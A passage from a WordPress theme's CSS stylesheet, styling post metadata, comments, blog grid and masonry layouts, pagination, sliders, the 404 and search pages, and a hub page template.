  text-shadow: 0 0 5px rgba(0, 0, 0, 0.8);
  -webkit-transition: all 0.15s ease-in-out;
  -moz-transition: all 0.15s ease-in-out;
  -o-transition: all 0.15s ease-in-out;
  transition: all 0.15s ease-in-out;
}
.gp-play-video-button:hover {
  background: rgba(0, 0, 0, 0.7);
}
.gp-play-video-button:before {
  content: "\f04b";
  font-family: "FontAwesome";
  font-size: 24px;
  line-height: 53px;
  margin-left: 4px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.gp-close-video-button {
  display: none;
  position: absolute;
  top: 10px;
  left: 10px;
  z-index: 8996;
  cursor: pointer;
  font-size: 20px;
  color: rgba(255, 255, 255, 0.3);
}
.gp-close-video-button:before {
  content: "\f00d";
  font-family: "FontAwesome";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.gp-close-video-button:hover {
  color: rgba(255, 255, 255, 0.7);
}

/*--------------------------------------------------------------------------------------

9 - Posts/Pages

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Post Navigation
--------------------------------------------------------------*/

/* Breadcrumbs  ************************************/

#breadcrumbs {
  margin: 20px 0 0 0;
  font-size: 11px;
}
#breadcrumbs a:hover {
  text-decoration: underline;
}

/*--------------------------------------------------------------
Entry header
--------------------------------------------------------------*/

.gp-entry-header {
  margin: 0 0 40px 0;
}
.gp-entry-header .entry-meta {
  border-top-width: 0 !important;
  padding-bottom: 30px;
  margin-bottom: 30px;
}
.gp-entry-header > div:last-child {
  margin-bottom: 0;
}
.gp-entry-header .gp-subtitle {
  margin: 0 0 10px 0;
}

/*--------------------------------------------------------------
Entry title
--------------------------------------------------------------*/

.gp-entry-title {
  margin: 0 0 20px 0;
}

/*--------------------------------------------------------------
Entry meta
--------------------------------------------------------------*/

.gp-entry-meta {
  position: relative;
  font-size: 11px;
  line-height: 17px;
  text-transform: uppercase;
}
.gp-entry-header .gp-entry-meta {
  border-top-width: 0 !important;
  margin-bottom: 30px;
  padding-bottom: 30px;
}
.gp-entry-meta a:hover {
  text-decoration: underline;
}
.gp-post-meta {
  margin-right: 10px;
}
.gp-post-meta:before {
  font-family: "FontAwesome";
  margin-right: 5px;
  -webkit-font-smoothing: antialiased;
}
.gp-meta-author:before {
  content: "\f007";
}
.gp-meta-date:before {
  content: "\f017";
}
.gp-meta-comments:before {
  content: "\f086";
}
.gp-meta-views:before {
  content: "\f06e";
}
.gp-meta-followers:before {
  content: "\f06e";
}
.gp-meta-cats:before {
  content: "\f07c";
}
.gp-entry-cats {
  line-height: 1;
}
.gp-entry-cats a {
  display: inline-block;
  line-height: 1;
  font-size: 11px;
  padding: 5px 6px;
  text-shadow: none;
  margin-bottom: 3px;
}
.gp-entry-tags {
  margin: 0 0 40px 0;
  font-size: 11px;
  line-height: 17px;
  text-transform: uppercase;
}
.gp-entry-tags:before {
  content: "\f02c";
  font-family: "FontAwesome";
  margin-right: 5px;
  -webkit-font-smoothing: antialiased;
}
.gp-entry-tags a,
.tagcloud a {
  display: inline-block;
  margin-bottom: 4px;
  padding: 0 4px;
  line-height: 1;
  -webkit-transition: background-color 0.3s ease-in-out;
  -moz-transition: background-color 0.3s ease-in-out;
  -o-transition: background-color 0.3s ease-in-out;
  transition: background-color 0.3s ease-in-out;
}
.gp-entry-tags a:hover {
  text-decoration: underline;
}

/* Hub meta ************************************/

.gp-hub-awards {
  line-height: 1;
}
.gp-hub-award {
  display: inline-block;
  font-family: "Open Sans", sans-serif;
  font-size: 11px;
  color: #fff;
  padding: 6px 8px;
  white-space: nowrap;
  text-shadow: none;
  line-height: 1;
  border-radius: 4px;
}
.gp-hub-award i {
  margin-right: 5px;
}

/*--------------------------------------------------------------
Post thumbnails
--------------------------------------------------------------*/

.gp-post-thumbnail {
  max-width: 100%;
  position: relative;
  line-height: 0;
  z-index: 1;
}
.gp-post-thumbnail > div {
  position: relative;
}
.gp-mobile-image {
  display: none;
}

/*--------------------------------------------------------------
Featured content
--------------------------------------------------------------*/

.gp-entry-featured .gp-image-wrap-left,
.gp-entry-featured .gp-image-align-left {
  float: left;
}
.gp-entry-featured .gp-image-wrap-right,
.gp-entry-featured .gp-image-align-right {
  float: right;
}
.gp-entry-content .gp-image-align-left,
.gp-entry-content .gp-image-align-right {
  overflow: hidden;
}
.gp-entry-featured .gp-image-wrap-left {
  margin: 0 15px 10px 0;
}
.gp-entry-featured .gp-image-wrap-right {
  margin: 0 0 10px 15px;
}
.gp-entry-featured .gp-image-align-left {
  margin: 0 15px 0 0;
}
.gp-entry-featured .gp-image-align-right {
  margin: 0 0 0 15px;
}
.gp-entry-featured .gp-image-above {
  margin-bottom: 32px;
  text-align: center;
}

/*--------------------------------------------------------------
Post formats
--------------------------------------------------------------*/

/* Audio format ************************************/

.gp-post-format-audio-content {
  max-width: 100% !important;
}

/* Gallery format ************************************/

.gp-post-format-gallery-content p,
.gp-post-format-gallery-content .wp-caption-text {
  display: none;
}
.gp-post-format-gallery-content .gallery-item {
  margin: 0 !important;
}

/* Gallery slider format ************************************/

.gp-image-above.gp-post-format-gallery-slider.gp-slider,
.gp-portfolio-row .gp-slider {
  width: auto !important;
}
.gp-image-above.gp-post-format-gallery-slider.gp-slider {
  margin-bottom: 18px;
}

/* Quote format ************************************/

.gp-post-format-quote-content {
  padding: 0 !important;
  max-width: 100% !important;
}
.gp-post-format-quote-content blockquote {
  margin: 0;
  padding-right: 40px;
}

/*--------------------------------------------------------------
Entry content
--------------------------------------------------------------*/

.gp-entry-content {
  word-wrap: break-word;
  margin: 0 auto 32px auto;
}
.gp-entry-content p:first-child,
.gp-entry-content p {
  margin-bottom: 24px;
}
.gp-entry-content p:last-child {
  margin: 0;
}
.gp-image-align-left.gp-entry-content,
.gp-image-align-right.gp-entry-content {
  overflow: hidden;
}
.gp-pagination-numbers.gp-entry-pagination {
  margin-top: 20px;
}

/*--------------------------------------------------------------
Post section headers
--------------------------------------------------------------*/

.gp-post-section-header {
  position: relative;
  text-align: center;
  width: 100%;
  margin: 0 0 30px 0;
}
.gp-post-section-header h3 {
  font-weight: bold;
  font-size: 20px;
  position: relative;
  z-index: 2;
  margin: 0;
  line-height: 1;
  display: inline-block;
  padding: 0 10px;
}
.gp-post-section-header-line {
  border-top-width: 0 !important;
  position: absolute;
  z-index: 1;
  width: 100%;
  top: 10px;
  left: 0;
}

/*--------------------------------------------------------------
Author Info Panel
--------------------------------------------------------------*/

.gp-author-info {
  position: relative;
  overflow: hidden;
  width: 100%;
  margin-bottom: 40px;
  padding: 30px;
}
.gp-author-meta {
  overflow: hidden;
}
.gp-author-info .avatar {
  float: left;
  margin-right: 20px;
  width: 80px;
  height: 80px;
}
.gp-author-info .gp-author-name {
  margin-bottom: 10px;
  font-weight: bold;
  font-size: 14px;
}
.gp-author-social-icons {
  overflow: hidden;
  width: 100%;
  clear: both;
  margin-top: 5px;
}
.gp-author-social-icons a {
  float: left;
  display: block;
  font-family: "FontAwesome";
  margin-right: 10px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.gp-twitter-icon:before {
  content: "\f099";
}
.gp-facebook-icon:before {
  content: "\f09a";
}
.gp-google-plus-icon:before {
  content: "\f0d5";
}
.gp-pinterest-icon:before {
  content: "\f0d2";
}
.gp-youtube-icon:before {
  content: "\f16a";
}
.gp-vimeo-icon:before {
  content: "\f27d";
}
.gp-flickr-icon:before {
  content: "\f16e";
}
.gp-linkedin-icon:before {
  content: "\f0e1";
}
.gp-instagram-icon:before {
  content: "\f16d";
}

/*--------------------------------------------------------------
Related Posts
--------------------------------------------------------------*/

.gp-related-wrapper {
  position: relative;
  overflow: hidden;
  width: 100%;
  clear: both;
}
.gp-related-wrapper .gp-loop-title {
  line-height: 22px;
  font-size: 16px;
  margin: 0;
}

/*--------------------------------------------------------------
Comments
--------------------------------------------------------------*/

/* Comment List ************************************/

#comments {
  position: relative;
  overflow: hidden;
  width: 100%;
}
#comments ol.commentlist {
  width: 100%;
  list-style: none;
  margin: 0;
}
#comments ol.commentlist li {
  position: relative;
  margin: 0 0 20px 0;
  padding: 0;
  border: 0;
  list-style: none;
  word-wrap: break-word;
}
#comments ol.commentlist li .comment_container {
  border-top-width: 0 !important;
  overflow: hidden;
  padding-bottom: 20px;
}
#comments ol.commentlist > li:last-child .comment_container {
  border: 0;
}
#comments ol.commentlist .children li.comment {
  margin: 20px 0 0 20px;
}
#comments ol.commentlist li .avatar {
  position: relative;
  top: 0;
  left: 0;
  float: left;
  margin: 0;
  width: 60px;
  height: auto;
}
#comments .bypostauthor .avatar {
}
#comments ol.commentlist li .gp-comment-content {
  margin: 0 0 0 80px;
}
#comments ol.commentlist li .gp-comment-content .meta {
  margin: 0 0 3px;
}
#comments ol.commentlist li .gp-comment-content [itemprop="author"] {
  font-weight: normal;
}
#comments ol.commentlist li .gp-comment-content [itemprop="author"]:after {
  content: "\0000a0\·\0000a0";
}
.comment-reply-link {
  display: block;
  margin-top: 10px;
  font-weight: bold;
  font-size: 12px;
  line-height: 1;
}

/* Comment Form ************************************/

#respond {
  position: relative;
  text-align: center;
}
#respond p {
  text-align: left;
}
#reply-title {
  position: relative;
  z-index: 2;
  margin: 0 0 30px;
  font-weight: bold;
  font-size: 20px;
  line-height: 1;
  display: inline-block;
  padding: 0 10px;
}
#commentform .required {
  font-weight: bold;
}
#commentform p {
  margin: 10px 0;
}
#commentform .form-submit {
  margin-bottom: 0;
}
#commentform {
  text-align: left;
}
#commentform input,
#commentform textarea {
  display: block;
}
#commentform .form-allowed-tags {
  display: none;
}
.commentlist #respond {
  margin: 20px 0 0;
  padding-left: 80px;
}
.commentlist #reply-title {
  display: block;
  padding: 0;
  margin: 0 0 10px;
  text-align: left;
}
.commentlist .gp-post-section-header-line {
  display: none;
}
#cancel-comment-reply-link {
  font-weight: bold;
  font-size: 12px;
  line-height: 1;
  display: block;
  margin-top: 10px;
}
#comments ul.page-numbers {
  margin-bottom: 40px !important;
}

/*--------------------------------------------------------------------------------------

10 - Post Categories

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Filter
--------------------------------------------------------------*/

.gp-filter-wrapper {
  float: right;
  width: 100%;
  position: relative;
  margin: 4px 0 30px 0;
  text-align: right;
}
.gp-vc-element .element-title + .gp-filter-wrapper {
  margin: -5px 0 0 0;
}
.gp-filter-wrapper .gp-element-title-line {
  margin-top: 10px;
}
.gp-vc-element .gp-filter-wrapper .gp-element-title-line {
  display: none;
}
.gp-filter-menu-wrapper {
  float: right;
  position: relative;
  z-index: 2;
  margin: 0 5px 0 10px;
}
.gp-vc-element .gp-filter-menu-wrapper {
  margin: 0;
}
.gp-filter-menu {
  box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.25), 0 0 0 4px rgba(0, 0, 0, 0.09),
    inset 0 0 0 1px rgba(0, 0, 0, 0.125);
  border: 0;
  border-radius: 4px;
  font-weight: 600;
  margin-left: 10px;
  padding: 5px 35px 5px 10px;
  -moz-appearance: none;
  text-indent: 0.01px;
  text-overflow: "";
}
.gp-filter-menu:first-child {
  margin-left: 0;
}
@-moz-document url-prefix() {
  /* FireFox fix */
  .gp-filter-menu {
    padding: 5px 15px 5px 10px;
  }
}
@media screen\0 {
  /* IE 8/9/10/11 Fix */
  .gp-filter-menu {
    padding: 5px 15px 5px 10px;
  }
}
.gp-inner-loop:before {
  content: " ";
  display: block;
  visibility: hidden;
  background: none;
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: opacity 0.45s;
  transition: opacity 0.45s;
}
.gp-inner-loop.gp-filter-loading section {
  opacity: 0.2;
}

/*--------------------------------------------------------------
Wrapper
--------------------------------------------------------------*/

.gp-blog-wrapper {
  position: relative;
  width: 100%;
  clear: both;
}
.gp-inner-loop {
  overflow: hidden;
  width: 100%;
}
.gp-inner-loop section {
  float: left;
  position: relative;
  width: 100%;
  overflow: hidden;
  margin-bottom: 30px;
}
.gp-inner-loop section.gp-no-margin {
  margin-bottom: 20px;
}
.gp-inner-loop section.gp-no-margin .gp-post-thumbnail > div {
  margin-bottom: 0;
}
.gp-blog-standard section:last-child,
.gp-blog-large section:last-child {
  margin-bottom: 0 !important;
}
section.sticky {
  padding: 20px;
}

/*--------------------------------------------------------------
Loop title
--------------------------------------------------------------*/

.gp-loop-title {
  clear: none;
  margin: 0 0 10px 0;
}
.gp-post-thumbnail .gp-loop-title {
  z-index: 1;
  position: absolute;
  bottom: 20px;
  left: 20px;
  margin: 0;
  padding-right: 20px;
  text-shadow: 0 0 5px rgba(0, 0, 0, 0.8);
}

/*--------------------------------------------------------------
Loop featured content
--------------------------------------------------------------*/

.gp-loop-featured {
  position: relative;
}
.gp-loop-featured .gp-image-wrap-left,
.gp-loop-featured .gp-image-align-left {
  float: left;
}
.gp-loop-featured .gp-image-wrap-right,
.gp-loop-featured .gp-image-align-right {
  float: right;
}
.gp-image-align-left.gp-loop-content,
.gp-image-align-right.gp-loop-content {
  overflow: hidden;
}
.gp-loop-featured .gp-image-wrap-left {
  margin: 0 20px 10px 0;
}
.gp-loop-featured .gp-image-wrap-right {
  margin: 0 0 10px 20px;
}
.gp-loop-featured .gp-image-align-left {
  margin: 0 20px 0 0;
}
.gp-loop-featured .gp-image-align-right {
  margin: 0 0 0 20px;
}
.gp-loop-featured .gp-image-above {
  margin-bottom: 18px;
}

/*--------------------------------------------------------------
Loop meta
--------------------------------------------------------------*/

.gp-loop-meta {
  position: relative;
  font-size: 11px;
  line-height: 17px;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.gp-loop-meta a:hover {
  text-decoration: underline;
}
.gp-loop-cats {
  margin-bottom: 10px;
  line-height: 1;
}
.gp-loop-cats a {
  display: inline-block;
  line-height: 1;
  font-size: 11px;
  padding: 5px 6px;
  text-shadow: none;
  margin: 0 3px 3px 0;
}
.gp-hub-awards {
  margin-bottom: 10px;
  line-height: 1;
}
.gp-loop-tags {
  margin: 0 0 40px 0;
  font-size: 11px;
  line-height: 17px;
  text-transform: uppercase;
}
.gp-loop-tags:before {
  content: "\f02c";
  font-family: "FontAwesome";
  margin-right: 5px;
  -webkit-font-smoothing: antialiased;
}
.gp-loop-tags a {
  display: inline-block;
  margin-bottom: 4px;
  line-height: 1;
  font-size: 11px;
  padding: 0 4px;
  -webkit-transition: background-color 0.3s ease-in-out;
  -moz-transition: background-color 0.3s ease-in-out;
  -o-transition: background-color 0.3s ease-in-out;
  transition: background-color 0.3s ease-in-out;
}
.gp-loop-tags a:hover {
  text-decoration: underline;
}

/*--------------------------------------------------------------
Loop content
--------------------------------------------------------------*/

.gp-loop-content > div:last-child {
  margin-bottom: 0;
}
.gp-loop-text {
  font-size: 15px;
  line-height: 23px;
  margin: 0 0 10px 0;
}
.gp-loop-text > p:first-child {
  margin: 0;
}
.gp-read-more {
  margin-left: 5px;
}
.gp-no-items-found {
  clear: both;
  display: block;
  margin-bottom: 30px;
}
.gp-pagination-numbers {
  margin-top: 30px;
  line-height: 0;
}
section + .gp-pagination-numbers {
  margin-top: 0;
}

/*--------------------------------------------------------------
Large blog
--------------------------------------------------------------*/

.gp-blog-large section {
  margin-bottom: 80px;
}
.gp-blog-large .gp-loop-content.gp-image-above {
  margin: 0 auto;
}
.gp-blog-large .gp-loop-title,
.gp-blog-large .gp-loop-cats,
.gp-blog-large .gp-loop-meta {
  margin: 0 0 15px 0;
}
.gp-blog-large .gp-loop-text {
  margin: 0 0 20px 0;
}
.gp-blog-large .gp-loop-featured .gp-image-above {
  margin-bottom: 32px;
}
.gp-loop-divider {
  margin: 80px 0 0 0;
}
.sticky .gp-loop-divider {
  display: none;
}
.gp-loop-divider:before {
  content: "";
  position: absolute;
  left: 25%;
  bottom: 0;
  height: 1px;
  width: 50%;
  border-width: 0 !important;
  border-top-width: 4px !important;
  border-style: double !important;
}
section:last-child .gp-loop-divider {
  display: none;
}
.gp-blog-large .gp-pagination-numbers {
  margin-top: 80px;
}
.gp-blog-large section + .gp-pagination-numbers {
  margin-top: 0;
}

/*--------------------------------------------------------------
Small blog
--------------------------------------------------------------*/

.gp-blog-small-size section {
  margin-bottom: 15px;
}
.gp-blog-small-size .gp-loop-title,
.gp-blog-small-size .gp-loop-cats,
.gp-blog-small-size .gp-loop-meta {
  margin: 0 0 5px 0;
}
.gp-blog-small-size .gp-loop-title {
  font-size: 14px;
  line-height: 17px;
  font-weight: bold;
  font-family: "Open Sans";
}
.gp-blog-small-size .gp-loop-text {
  margin: 0 0 10px 0;
}
.gp-blog-small-size .gp-loop-featured .gp-image-wrap-left {
  margin: 0 15px 5px 0;
}
.gp-blog-small-size .gp-loop-featured .gp-image-wrap-right {
  margin: 0 0 5px 15px;
}
.gp-blog-small-size .gp-loop-featured .gp-image-align-left {
  margin: 0 15px 0 0;
}
.gp-blog-small-size .gp-loop-featured .gp-image-align-right {
  margin: 0 0 0 15px;
}
.gp-blog-small-size .gp-loop-featured .gp-image-above {
  margin-bottom: 12px;
}
.gp-blog-small-size .gp-pagination-numbers {
  margin-top: 15px;
}
.gp-blog-small-size section + .gp-pagination-numbers {
  margin-top: 0;
}

/*--------------------------------------------------------------
Blog columns
--------------------------------------------------------------*/

.gp-blog-columns-1 section {
  margin-right: 0;
  width: 100%;
}
.gp-blog-columns-2 section {
  width: 49%;
  margin-right: 2%;
}
.gp-blog-columns-3 section {
  width: 32%;
  margin-right: 2%;
}
.gp-blog-columns-4 section {
  width: 23.5%;
  margin-right: 2%;
}
.gp-blog-columns-5 section {
  width: 18.4%;
  margin-right: 2%;
}
.gp-blog-columns-6 section {
  width: 15%;
  margin-right: 2%;
}
.gp-blog-columns-2 section:nth-of-type(2n),
.gp-blog-columns-3 section:nth-of-type(3n),
.gp-blog-columns-4 section:nth-of-type(4n),
.gp-blog-columns-5 section:nth-of-type(5n),
.gp-blog-columns-6 section:nth-of-type(6n) {
  margin-right: 0;
}
.gp-blog-columns-2 section:nth-of-type(2n + 1),
.gp-blog-columns-3 section:nth-of-type(3n + 1),
.gp-blog-columns-4 section:nth-of-type(4n + 1),
.gp-blog-columns-5 section:nth-of-type(5n + 1),
.gp-blog-columns-6 section:nth-of-type(6n + 1) {
  clear: left;
}
[class*="gp-blog-columns"] .gp-pagination-numbers {
  margin-top: 0;
}

/*--------------------------------------------------------------
Blog masonry
--------------------------------------------------------------*/

/* General ************************************/

.gp-blog-masonry .gp-inner-loop {
  opacity: 0;
  width: 100%;
}
.gp-blog-masonry section {
  position: relative;
  display: inline-block;
  width: 49.167%;
  margin: 0 0 20px 0;
  padding: 30px;
}
.gp-no-sidebar .gp-blog-masonry section,
.gp-fullwidth .gp-blog-masonry section {
  width: 32.222%;
}
.gp-blog-masonry section:before {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 3;
  font-size: 18px;
  font-family: "FontAwesome";
  padding: 20px 10px;
  line-height: 0;
  -webkit-font-smoothing: antialiased;
}
.gp-blog-masonry section.format-standard:before {
  content: "\f016";
}
.gp-blog-masonry section.format-video:before {
  content: "\f03d";
}
.gp-blog-masonry section.format-audio:before {
  content: "\f001";
}
.gp-blog-masonry section.format-gallery:before {
  content: "\f03e";
}
.gp-blog-masonry section.format-quote:before {
  content: "\f10e";
}
.gp-blog-masonry section.format-link:before {
  content: "\f0c1";
}
.gp-blog-masonry section:not(.has-post-thumbnail).format-quote {
  padding: 0;
}
.gp-blog-masonry .gp-loop-featured {
  display: block;
  max-width: none;
  margin-top: -30px;
  margin-right: -30px;
  margin-left: -30px;
}
.gp-blog-masonry
  section:not(.has-post-thumbnail).format-quote
  .gp-loop-featured {
  margin: 0;
}
.gp-blog-masonry .gp-loop-featured .gp-image-wrap-left,
.gp-blog-masonry .gp-loop-featured .gp-image-align-left {
  margin-right: 20px;
}
.gp-blog-masonry .gp-loop-featured .gp-image-wrap-right,
.gp-blog-masonry .gp-loop-featured .gp-image-align-right {
  margin-left: 20px;
  margin-right: 0;
}
.gp-blog-masonry
  section
  .gp-post-format-audio-content
  .mejs-container
  .mejs-controls {
  padding-right: 35px;
}
.gp-blog-masonry section .gp-post-format-quote-content blockquote:before {
  content: "";
}
.gp-blog-masonry .gp-pagination-numbers {
  margin-top: 0;
  opacity: 0;
}

/* Isotope ************************************/

.gp-gutter-size {
  width: 1.6665%;
}
.isotope-item {
  z-index: 2;
}
.isotope-hidden.isotope-item {
  z-index: 1;
  pointer-events: none;
}
.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
  -moz-transition-duration: 0.8s;
  -o-transition-duration: 0.8s;
  transition-duration: 0.8s;
}
.isotope {
  -webkit-transition-property: height, width;
  -moz-transition-property: height, width;
  -o-transition-property: height, width;
  transition-property: height, width;
}
.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  -o-transition-property: -o-transform, opacity;
  transition-property: transform, opacity;
}
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
  -moz-transition-duration: 0s;
  -o-transition-duration: 0s;
  transition-duration: 0s;
}

/*--------------------------------------------------------------
Page numbers
--------------------------------------------------------------*/

ul.page-numbers {
  position: relative;
  overflow: hidden;
  width: 100%;
  text-align: center;
  font-size: 11px;
  font-weight: bold;
  font-family: "Open Sans", sans-serif;
}
ul.page-numbers,
ul.page-numbers li,
ul.page-numbers > span,
.gp-pagination.gp-entry-pagination ul.page-numbers > a {
  display: inline-block;
  margin: 0 2px !important;
  padding: 0;
  list-style: none;
  font-size: 0;
}
ul.page-numbers .page-numbers {
  display: inline-block;
  margin: 0;
  width: 35px;
  height: 35px;
  border-radius: 100%;
  line-height: 35px;
  font-size: 10px;
  -webkit-transition: background-color 0.3s ease-in-out;
  -moz-transition: background-color 0.3s ease-in-out;
  -o-transition: background-color 0.3s ease-in-out;
  transition: background-color 0.3s ease-in-out;
}
.gp-pagination.gp-entry-pagination ul.page-numbers .page-numbers {
  margin: 0;
}
ul.page-numbers .page-numbers.prev {
  padding-right: 2px;
  font-size: 0;
}
ul.page-numbers .page-numbers.next {
  padding-left: 2px;
  font-size: 0;
}
ul.page-numbers .page-numbers.prev:before {
  content: "\f053";
  font-family: "FontAwesome";
  font-size: 10px;
  font-weight: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
ul.page-numbers .page-numbers.next:before {
  content: "\f054";
  font-family: "FontAwesome";
  font-size: 10px;
  font-weight: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.gp-fullwidth #gp-content > div:last-child > .gp-pagination-numbers {
  margin-bottom: 30px;
}

/*--------------------------------------------------------------
Page arrows
--------------------------------------------------------------*/

.gp-pagination-arrows {
  margin: 0;
  position: absolute;
  top: 10px;
  right: 30px;
}
.gp-pagination-arrows .prev,
.gp-pagination-arrows .next {
  float: left;
  line-height: 1;
}
.gp-pagination-arrows .next {
  margin-left: 10px !important;
}
.gp-pagination-arrows .prev:before {
  content: "\f0d9";
  font-family: "FontAwesome";
  font-size: 16px;
  font-weight: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.gp-pagination-arrows .next:before {
  content: "\f0da";
  font-family: "FontAwesome";
  font-size: 16px;
  font-weight: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/*--------------------------------------------------------------------------------------

11 - Other pages

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
FlexSlider page template
--------------------------------------------------------------*/

/* General ************************************/

#gp-homepage-slider {
  position: relative;
  clear: both;
  min-height: 50px;
  max-width: 100%;
  background: #000;
}
.gp-no-slider {
  width: 100%;
  height: 450px !important;
}
.gp-slider .gp-slide-image {
  background-size: cover;
  background-position: center center;
}
.gp-slider .gp-bottom-bg-gradient-overlay {
  height: 50%;
}

/* Captions ************************************/

.gp-slide-caption {
  z-index: 2;
  position: absolute;
  bottom: 40px;
  left: 50%;
  margin-left: -585px;
  width: 1170px;
  text-shadow: 0 0 5px rgba(0, 0, 0, 0.8);
}
.gp-boxed-layout .gp-slide-caption {
  margin-left: -545px;
  width: 1090px;
}
.gp-slide-caption-title {
  font-size: 36px;
  line-height: 48px;
  margin: 0;
}
.gp-slide-caption-text {
  margin: 10px 0 0 0;
  font-size: 18px;
  line-height: 30px;
}

/*--------------------------------------------------------------
Featured page template
--------------------------------------------------------------*/

#gp-featured-wrapper {
  position: relative;
  width: 100%;
  float: left;
  background: #000;
  color: #fff;
}
#gp-featured-wrapper .gp-container {
  max-width: 1470px;
  width: auto;
  padding: 0;
  overflow: hidden;
}
.gp-large-post {
  float: left;
  width: 60%;
  height: 100%;
}
.gp-small-posts {
  float: left;
  width: 40%;
  height: 100%;
}
.gp-featured-post {
  opacity: 0;
  position: relative;
  line-height: 0;
  overflow: hidden;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
}
.gp-featured-post .gp-bottom-bg-gradient-overlay {
  height: 50%;
}
.gp-large-post .gp-featured-post {
  height: 100%;
}
.gp-small-posts .gp-featured-post {
  height: 50%;
}
.gp-featured-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 2;
  padding: 30px;
  width: 100%;
  text-shadow: 0 0 5px rgba(0, 0, 0, 0.8);
}
.gp-small-posts .gp-featured-caption {
  padding: 16px 20px;
}
.gp-featured-caption-title {
  margin: 0;
}
.gp-large-post .gp-featured-caption-title {
  font-size: 30px;
  line-height: 38px;
}
.gp-small-posts .gp-featured-caption-title {
  font-size: 18px;
  line-height: 26px;
  margin: 0;
}
.gp-featured-caption-text {
  margin-top: 10px;
  font-size: 16px;
  line-height: 24px;
}

/*--------------------------------------------------------------
Blank page template
--------------------------------------------------------------*/

body.page-template-blank-page-php {
  background: none;
}

/*--------------------------------------------------------------
Error 404 page
--------------------------------------------------------------*/

.error404 .gp-entry-header {
  margin: 10% 0 0 0;
  text-align: center;
}
.error404 .gp-entry-content {
  text-align: center;
}
.error404 h1 {
  font-size: 70px;
  line-height: 100px;
}
.error404 h2 {
  margin: 0;
  font-size: 28px;
  font-weight: 400;
}
.error404 .gp-search {
  padding: 30px 15px 0 15px;
  text-align: center;
  overflow: hidden;
  margin-bottom: 10%;
}
.error404 .gp-search p {
  margin-bottom: 20px;
  font-weight: 400;
  width: 100%;
  text-align: center;
}
.error404 .gp-search .searchform {
  width: 50%;
  margin: 0 auto;
}

/*--------------------------------------------------------------
Attachment page
--------------------------------------------------------------*/

.attachment p {
  margin-top: 12px;
}

/*--------------------------------------------------------------
Password protected page
--------------------------------------------------------------*/

input[id*="pwbox-"] {
  margin-bottom: 10px;
}
input.pwsubmit {
  padding-top: 0;
  padding-bottom: 0;
  height: 40px;
  line-height: 40px;
}

/*--------------------------------------------------------------
Search page
--------------------------------------------------------------*/

#gp-new-search {
  overflow: hidden;
  margin-bottom: 50px;
}
#gp-new-search .searchform {
  max-width: 300px;
}

/*--------------------------------------------------------------
My Reviews page template
--------------------------------------------------------------*/

.gp-approved-reviews-wrapper,
.gp-pending-reviews-wrapper {
  float: left;
  clear: none;
  width: 48%;
}
.gp-approved-reviews-wrapper {
  margin-right: 2%;
}
.gp-approved-reviews-wrapper.gp-approved-reviews-fullwidth {
  width: 100%;
  margin-right: 0;
}
.gp-approved-reviews-wrapper .gp-loop-title,
.gp-pending-reviews-wrapper .gp-loop-title {
  margin-bottom: 0;
}
.gp-approved-reviews-wrapper .gp-loop-meta,
.gp-pending-reviews-wrapper .gp-loop-meta {
  display: block !important;
}
.gp-edit-review-form,
.gp-delete-review-form {
  display: inline-block;
  margin-top: 5px;
  font-size: 11px;
}
.gp-edit-review-form button,
.gp-delete-review-form button {
  background: none;
  padding: 0;
  font-weight: normal;
  font-size: 11px;
}
.gp-edit-review-form button:hover,
.gp-delete-review-form button:hover {
  background: none;
}
.gp-edit-review-form button:before,
.gp-delete-review-form button:before {
  font-size: 16px;
}
.gp-view-review-link {
  float: right;
}
.gp-view-review-link:after {
  content: "\f061";
  font-family: "FontAwesome";
  margin-left: 5px;
}

/*--------------------------------------------------------------------------------------

12 - Hub page template

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Hub header
--------------------------------------------------------------*/

.gp-hub-header {
  text-align: left;
}
.gp-hub-header-thumbnail {
  float: left;
  margin: 0 20px 0 0;
}
.gp-hub-header.gp-page-header .gp-entry-title {
  font-size: 36px;
  line-height: 42px;
  clear: none;
}
.gp-hub-header .gp-post-thumbnail {
  margin-left: 2px;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}
.gp-follow-item {
  background-color: rgba(0, 0, 0, 0.4);
  padding: 9px 13px 8px 13px;
  width: 120px;
  margin-top: 10px;
  display: inline-block;
  border-radius: 4px;
  line-height: 1;
  text-align: center;
  font-size: 12px;
}
.gp-follow-item:hover {
  background-color: rgba(0, 0, 0, 0.8);
}
.gp-follow-item:after {
  content: "\f067";
  font-family: "FontAwesome";
  margin-left: 5px;
}
.gp-follow-loader {
  display: none;
  font-family: "FontAwesome";
  margin-right: 5px;
  color: #fff;
  text-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  font-size: 12px;
}
.gp-follow-loader:before {
  content: "\f110";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.gp-follow-loading .gp-follow-loader {
  display: inline-block;
}
#gp-hub-header-info {
  width: 100%;
  padding-right: 280px;
}
#gp-hub-header-info .gp-follow-button {
  display: none;
}
#gp-hub-header-info.gp-no-thumbnail .gp-follow-button {
  display: block;
}
.gp-page-header .gp-hub-award,
.gp-page-header .gp-entry-cats a {
